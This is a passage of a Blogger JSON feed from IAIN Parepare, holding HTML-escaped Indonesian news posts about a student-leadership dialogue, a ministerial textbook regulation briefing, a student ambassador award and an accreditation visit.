(19\/07).\u003Cbr\/\u003E\u003Cbr\/\u003EReporter: Megawati\u003Cbr\/\u003E\u003Cbr\/\u003EEditor : Hayana\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6668039179590526075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ujian-cbt-upaya-seleksi-kualitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6668039179590526075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6668039179590526075"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ujian-cbt-upaya-seleksi-kualitas.html","title":"Ujian CBT Upaya Seleksi Kualitas Mahasiswa Baru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3424283521456045643"},"published":{"$t":"2018-06-27T06:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:42.595+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Dialog Pimpinan Jadi Wadah Aspirasi Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDewan Eksekutif Mahasiswa (DEMA) Institut Agama Islam Negeri (IAIN) Parepare menggelar dialog pimpinan di Aula IAIN Parepare, Selasa (26\/06). Kegiatan yang dihadiri oleh Rektor IAIN Parepare, para pelaksana tugas wakil rektor, para kepala unit, serta para ketua jurusan.\u003Cbr\/\u003E\u003Cbr\/\u003EDialog pimpinan merupakan agenda rutin yang diselenggarakan oleh Dewan Mahasiswa tiap tahun. Muhammad Arafah selaku ketua DEMA IAIN Parepare mengungkapkan tujuan  kegiatan dilakukan guna menyampaikan aspirasi mahasiswa secara langsung. “Hari ini kita lihat, Alhamdulillah para pimpinan lengkap hadir dan harapan mahasiswapun tersampaikan “, ungkapnya saat ditemui usai kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8223\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8223 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d3-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E (Foto: Muhammad Arafah, Ketua DEMA IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Arafah mengungkapkan hasil aspirasi pada kegiatan dialog pimpinan akan terus dikawal.  “Hasil aspirasi ini akan kami follow up, akan dikawal bersama. Harus ada hasil ke depan, apa-apa yang disampaikan itu terealisasi semua dan harus terbukti apa yang disampaikan”, jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara  Dr. Ahmad Sultra Rustan selaku Rektor IAIN Parepare sangat mengapresiasi kegiatan tersebut. “Kegiatan yang sangat efektif dalam rangka untuk mengklarifikasi atau menyampaikan program-program yang akan dilaksananakan pada IAIN Parepare”, tuturnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8227\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d-300x145.jpg\" alt=\"\" width=\"300\" height=\"145\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EBahkan ia juga berharap agar kegiatan Dialog Pimpinan bisa dilaksanakan lebih dari sekali dalam setahun. “Kegiatan seperti ini jangan sampai di sini tetapi kalau perlu intesitasnya ditambah. Jangan hanya sekali bisa dua kali dalam setahun atau bahkan tiga kali setahun. Kita melihat bahwa di dalam hasil dialog tadi banyak memang tidak dipahami dari anakku mahasiswa tetapi dengan penjelasan dan pertanyaan yang disampaikan lantas kita menjelaskan, mereka jadi memahami”, jelas Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EDialog yang dihadiri oleh segenap mahasiswa dari berbagai jurusan. Para mahasiswa pun diberikan kesempatan untuk bertanya ataupun menyampaikan saran-saran kepada para pejabat kampus IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8226\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8226 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/DSC_0308-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E (Foto Rektor dan Para Pelaksana Tugas Wakil Rektor IAIN Parepare Bersama Mahasiswa yang tergabung dalam DEMA IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8222\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8222 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d2-300x192.jpg\" alt=\"\" width=\"300\" height=\"192\" \/\u003E (Foto: Salah satu mahasiswa sedang mengajukan pertanyaan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8221\" align=\"alignnone\" width=\"464\"]\u003Cimg class=\"wp-image-8221\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d1-300x124.jpg\" alt=\"\" width=\"464\" height=\"192\" \/\u003E (Foto: Penjelasan Kepala Unit Perpustakaan IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8224\" align=\"alignnone\" width=\"453\"]\u003Cimg class=\"wp-image-8224\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d4-300x163.jpg\" alt=\"\" width=\"453\" height=\"246\" \/\u003E (Foto: Penjelasan Kepala unit PASIH kepada mahasiswa yang mengajukan pertanyaan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3424283521456045643\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/06\/dialog-pimpinan-jadi-wadah-aspirasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3424283521456045643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3424283521456045643"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/06\/dialog-pimpinan-jadi-wadah-aspirasi.html","title":"Dialog Pimpinan Jadi Wadah Aspirasi Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3001095350086145563"},"published":{"$t":"2018-05-31T23:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:43.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Sosialisasi PMA Nomor 9 tahun 2018: IAIN Parepare diharapkan Ikut Beri\nKontribusi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare melaksanakan sosialisasi Peraturan Menteri Agama (PMA) nomor 9 tahun 2018 tentang buku pendidikan agama Islam di ruang Pascasarjana IAIN Parepare, Kamis (31\/05).\u003Cbr\/\u003E\u003Cbr\/\u003EPeraturan Menteri Agama tersebut sebagai turunan dari undang-undang nomor 3 tahun 2017 tentang sistem pembukuan.  Hal ini dilakukan atas beredarnya buku-buku pendidikan agama Islam di berbagai jenjang sekolah mulai dari SD (Sekolah Dasar), Tsanawiyah maupun Aliyah sederajat, di mana terdapat kekeliruan baik dari segi isi ataupun gambar yang ditampilkan pada buku.\u003Cbr\/\u003E\u003Cbr\/\u003ESosialisasi yang dihadiri langsung oleh Dr. Muhammad Zain, M. Ag selaku Kepala Pusat Penelitian dan Pengembangan Lektur, Khazanah Keagamaan, dan Manajemen Organisasi Balitbang (Badan Penelitian dan Pengembangan) dan Diklat (Pendidikan dan Pelatihan) Kementerian Agama Republik Indonesia (RI). Kegiatan yang dimoderatori oleh Dr. Zainal Said turut dihadiri pula oleh para pelaksana tugas wakil rektor, ketua jurusan serta segenap dosen IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Muhammad Zain mengungkapkan buku agama yang beredar pada sekolah akan dilakukan penilaian dengan membentuk tim reviewer. \"Kita akan bentuk tim reviewer penilaian nasional. Apanya yang dinilai adalah isinya, kontennya, penyajiannya, bahasanya, grafikanya, apakah gambar-gambarnya itu sudah cocok, tidak mengandung intoleransi dan tidak menyinggung agama-agama lain,\" jelasnya saat ditemui usai menjadi narasumber sosialisasi.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8165\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8165 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/4-2-300x156.jpg\" alt=\"\" width=\"300\" height=\"156\" \/\u003E Foto: Dr. Muhammad Zain, M. Ag saat menjelaskan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut ia berharap agar civitas akademik IAIN Parepare ikut memberikan kontribusi untuk mengawasi, mengontrol serta melakukan pengecekan terhadap buku-buku yang dipelajari oleh anak-anak di sekolah. \"Buku ini bisa menentukan masa depan bangsa, dapat dibayangkan jika anak-anak kita hanya belajar sejarah perang, sejarah berdarah-darah tetapi sebaliknya kalau anak-anak kita belajar tentang perdamaian, kesantunan, toleransi. Maka bangsa ini semakin kuat dan bisa bertahan di masa depan,\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8163\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8163 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/2-7-300x156.jpg\" alt=\"\" width=\"300\" height=\"156\" \/\u003E Kiri Narasumber (Dr. Muhammad Zain, M. Ag), tengah Rektor IAIN Parepare (Dr. Ahmad Sultra Rustan, M. Si) dan kanan moderator (Dr. Zainal Said, M.H)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan mengaku sangat mengapresiasi inisiasi pelaksanaan kegiatan sosialisasi. \"Kehadiran PMA nomor 9 tahun 2018 ini telah memberikan warna baru dan memberikan gambaran tentang masa depan dari generasi muda kita yang akan disuguhi buku-buku yang memang layak sehingga kita akan tetap mempertahankan keutuhan negara Republik Indonesia sebagai NKRI,\" ungkapnya usai penutupan kegiatan.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: right\"\u003E\u003Cem\u003E\u003Cstrong\u003E\"Mempelajari sejarah ibarat menarik anak panah dari busurnya. Dengan menariknya jauh ke belakang, maka semakin melesat jauh dr busurnya. Bangsa yg kuat adalah yg memiliki dan merawat sejarah kejayaan masa lalunya\"\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Dr. Muhammad Zain, M. Ag-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EKepala Pusat Penelitian dan Pengembangan Lektur, Khazanah Keagamaan, dan Manajemen Organisasi Balitbang (Badan Penelitian dan Pengembangan) dan Diklat (Pendidikan dan Pelatihan) Kementerian Agama Republik Indonesia (RI)\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3001095350086145563\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/sosialisasi-pma-nomor-9-tahun-2018-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3001095350086145563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3001095350086145563"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/sosialisasi-pma-nomor-9-tahun-2018-iain.html","title":"Sosialisasi PMA Nomor 9 tahun 2018: IAIN Parepare diharapkan Ikut Beri\nKontribusi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4989282731324444961"},"published":{"$t":"2018-05-31T07:06:00.001+08:00"},"updated":{"$t":"2019-05-14T14:11:51.341+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Inspiratif: Primaditha, Jadi Duta GenRe Sulsel 2018"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare --- \u003C\/strong\u003EPrimaditha Nanda Ayurida, mahasiswi semester enam dari program studi Perbankan Syariah jurusan Syariah dan Ekonomi Islam IAIN Parepare dengan tekad yang kuat kembali mengambil  kesempatan yang ada di depan mata.\u003Cbr\/\u003E\u003Cbr\/\u003EBelum lama di awal tahun 2018, wanita yang akrab disapa Dita ini berhasil terpilih menjadi salah satu perwakilan Indonesia timur untuk ikut dalam kegiatan Thailand Intercultural Camp (TIC) dan pada akhir bulan Mei 2018, ia kembali menorehkan prestasi dengan berhasil memenangkan apresiasi pemilihan  Duta GenRe (Generasi Berencana) Sulawesi Selatan (Sulsel) perwakilan putri jalur pendidikan (28\/05). Pemilihan tersebut diadakan oleh Badan Kependudukan dan Keluarga Berencana Nasional (BKKBN) Sulawesi Selatan yang digelar selama tiga hari di Hotel Grand Malebu Makassar.\u003Cbr\/\u003E\u003Cbr\/\u003EDari 59 peserta (putra dan putri) pada jalur pendidikan dan  28 peserta (putra dan putri) pada jalur Masyarakat, Primaditha berhasil unggul dengan terpilih menjadi juara I (satu) putri pada jalur pendidikan. \"Alhamdulillah, bersyukur. Ada lagi amanah baru, semoga bisa dijalankan dengan baik,\" harapnya saat diwawancarai via whatsapp (30\/05).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8149\" align=\"alignnone\" width=\"169\"]\u003Cimg class=\"size-medium wp-image-8149\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/IMG-20180530-WA0041-169x300.jpg\" alt=\"\" width=\"169\" height=\"300\" \/\u003E \u003Cem\u003ESisi kanan (Primaditha, mahasiswi IAIN Parepare) dan sisi kiri (Nabila, Siswa SMA 5, Juara III putri). Keduanya asal kota Parepare yang ikut dalam jalur pendidikan.\u003C\/em\u003E[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EPrimaditha yang selama ini aktif mengabdi di forum Anak kota Parepare sekaligus pernah menjadi Duta Anak Sulsel (2011 s\/d 2013) mengaku termotivasi mengikuti ajang tersebut dikarenakan adanya kesinambungan kerja antara amanah sebelumnya. \"Usia anak itu 0 (nol) sampai 18 sedangkan yang dicover duta GenRe itu sampai 24 yang fokusnya lebih kependudukan, kesehatan reproduksi sama pernikahan dini. Jadi saya rasa besar motivasiku menjadi duta GenRe karena ingin melanjutkan kegiatan yang sama dan pengabdian yang sama,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EMenjadi duta sebagai role model BKKBN dengan menjalankan berbagai program pada generasi berencana menjadi salah satu langkah nyata dalam bentuk pengabdian kepada masyarakat serta mewujudkan generasi penerus bangsa yang lebih baik. Ke depan, jika para generasi muda berani mengambil setiap kesempatan dengan tujuan menjadi manusia bermanfaat bagi sesama maka Indonesia akan lebih maju dari segi SDM (Sumber Daya Manusia) serta hidup damai sebagai wujud kepeduliaan terhadap sesama manusia.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\"Duta, Setahun Menjabat, Seumur Hidup Mengabdi, Selamanya Menebar Inspirasi\"\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E-Primaditha Nanda Ayurida-\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4989282731324444961\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/inspiratif-primaditha-jadi-duta-genre_30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4989282731324444961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4989282731324444961"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/inspiratif-primaditha-jadi-duta-genre_30.html","title":"Inspiratif: Primaditha, Jadi Duta GenRe Sulsel 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8132485604404515487"},"published":{"$t":"2018-05-31T07:06:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:44.057+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Inspiratif: Primaditha, Jadi Duta GenRe Sulsel 2018"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare --- \u003C\/strong\u003EPrimaditha Nanda Ayurida, mahasiswi semester enam dari program studi Perbankan Syariah jurusan Syariah dan Ekonomi Islam IAIN Parepare dengan tekad yang kuat kembali mengambil  kesempatan yang ada di depan mata.\u003Cbr\/\u003E\u003Cbr\/\u003EBelum lama di awal tahun 2018, wanita yang akrab disapa Dita ini berhasil terpilih menjadi salah satu perwakilan Indonesia timur untuk ikut dalam kegiatan Thailand Intercultural Camp (TIC) dan pada akhir bulan Mei 2018, ia kembali menorehkan prestasi dengan berhasil memenangkan apresiasi pemilihan  Duta GenRe (Generasi Berencana) Sulawesi Selatan (Sulsel) perwakilan putri jalur pendidikan (28\/05). Pemilihan tersebut diadakan oleh Badan Kependudukan dan Keluarga Berencana Nasional (BKKBN) Sulawesi Selatan yang digelar selama tiga hari di Hotel Grand Malebu Makassar.\u003Cbr\/\u003E\u003Cbr\/\u003EDari 59 peserta (putra dan putri) pada jalur pendidikan dan  28 peserta (putra dan putri) pada jalur Masyarakat, Primaditha berhasil unggul dengan terpilih menjadi juara I (satu) putri pada jalur pendidikan. \"Alhamdulillah, bersyukur. Ada lagi amanah baru, semoga bisa dijalankan dengan baik,\" harapnya saat diwawancarai via whatsapp (30\/05).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8149\" align=\"alignnone\" width=\"169\"]\u003Cimg class=\"size-medium wp-image-8149\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/IMG-20180530-WA0041-169x300.jpg\" alt=\"\" width=\"169\" height=\"300\"\u003E \u003Cem\u003ESisi kanan (Primaditha, mahasiswi IAIN Parepare) dan sisi kiri (Nabila, Siswa SMA 5, Juara III putri). Keduanya asal kota Parepare yang ikut dalam jalur pendidikan.\u003C\/em\u003E[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EPrimaditha yang selama ini aktif mengabdi di forum Anak kota Parepare sekaligus pernah menjadi Duta Anak Sulsel (2011 s\/d 2013) mengaku termotivasi mengikuti ajang tersebut dikarenakan adanya kesinambungan kerja antara amanah sebelumnya. \"Usia anak itu 0 (nol) sampai 18 sedangkan yang dicover duta GenRe itu sampai 24 yang fokusnya lebih kependudukan, kesehatan reproduksi sama pernikahan dini. Jadi saya rasa besar motivasiku menjadi duta GenRe karena ingin melanjutkan kegiatan yang sama dan pengabdian yang sama,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EMenjadi duta sebagai role model BKKBN dengan menjalankan berbagai program pada generasi berencana menjadi salah satu langkah nyata dalam bentuk pengabdian kepada masyarakat serta mewujudkan generasi penerus bangsa yang lebih baik. Ke depan, jika para generasi muda berani mengambil setiap kesempatan dengan tujuan menjadi manusia bermanfaat bagi sesama maka Indonesia akan lebih maju dari segi SDM (Sumber Daya Manusia) serta hidup damai sebagai wujud kepeduliaan terhadap sesama manusia.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\"Duta, Setahun Menjabat, Seumur Hidup Mengabdi, Selamanya Menebar Inspirasi\"\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E-Primaditha Nanda Ayurida-\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8132485604404515487\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/inspiratif-primaditha-jadi-duta-genre.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8132485604404515487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8132485604404515487"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/inspiratif-primaditha-jadi-duta-genre.html","title":"Inspiratif: Primaditha, Jadi Duta GenRe Sulsel 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1553597333400536258"},"published":{"$t":"2018-05-29T07:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:44.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"BAN-PT Lakukan Surveilen Pertama di IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPasca perubahan bentuk dari STAIN Parepare menjadi Instititut Agama Islam Negeri (IAIN) Parepare, Badan Akreditasi Nasional Perguruan Tinggi (BAN-PT) melakukan surveilen (surveillance) atau proses pengumpulan serta pengecekan data terkait lembaga kampus di Ruang Zona Akreditasi, IAIN Parepare (28\/05).\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 6 orang yang tergabung dalam satu tim asesmen surveilen di antaranya Prof. Akhmad Fauzi, Ph. D (Dewan Esksekutif BAN-PT), Prof. Dr. Mustofa Kamil, M. Pd (UPI Bandung), Dr. Ahmad Yani Anshori, M. MA (UIN Yogyakarta), Prof. Suwito, MA (UIN Jakarta), DR. Sugeng Listyo Prabowo, M. Ag (UIN Malang) dan Delisa Rufiana B. BusCom (BAN-PT).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8131\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8131 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/2-6-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Turut hadir pula para pelaksana tugas Wakil Rektor, Ketua Jurusan, Kepala unit dan para Penanggungjawab Program Studi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDari 8 STAIN dan 1 Sekolah Tinggi Agama Hindu  yang berubah bentuk menjadi Instititut Agama Islam Negeri, IAIN Parepare merupakan kampus pertama yang dikunjungi guna memberi penilaian serta pengecekan data. Berbagai pertanyaanpun diajukan kepada pihak pengelola lembaga kampus seperti  ketersediaan Sumber Daya Manusia (SDM) hingga sarana dan prasarana kampus yang dimiliki.\u003Cbr\/\u003E\u003Cbr\/\u003EProf. Akhmad Fauzi  selaku Dewan Eksekutif BAN-PT melihat adanya peningkatan fasilitas serta melakukan pengecekan kembali atas relevansi pasca berubah bentuk dari STAIN menjadi IAIN. “Secara umum ada fasilitas yang lebih baik dibanding ketika menjadi sekolah tinggi tapi ada juga beberapa yang perlu dibenahi karena naiknya status dari STAIN menjadi IAIN adalah konsekunsi yang harus diperbaiki sana-sini. Itulah yang perlu kami cek kembali apakah tadinya STAIN menjadi IAIN apakah relevan atau tidak. Kami hanya mengecek apa yang kami tulis”, jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8130\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8130 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/1-6-300x145.jpg\" alt=\"\" width=\"300\" height=\"145\" \/\u003E Penyerahan berkas oleh Prof. Akhmad Fauzi  (Dewan Eksekutif BAN-PT) kepada Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dr. Ahmad Sultra Rustan menanggapi positif kedatangan dari tim surveilen ke kampus IAIN Parepare. “Dengan kedatangan tim ini banyak sekali manfaat banyak masukan yang diberikan kepada kami utamanya untuk melihat kekurangan-kekurangan. Tentu standar ketika menjadi STAIN dan IAIN itu berbeda standar, alat ukurnya juga berbeda sehingga kita masih perlu penyesuaian utamanya dalam hal akreditasi”, jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut ia berharap ke depan IAIN Parepare bisa memperoleh akreditasi yang baik. “Kita semua berharap mudah-mudahan kita bisa mendapat akreditasi yang baik demi menjaga kepercayaan kepada masyarakat kepada IAIN Parepare,” harapnya.\u003Cdiv 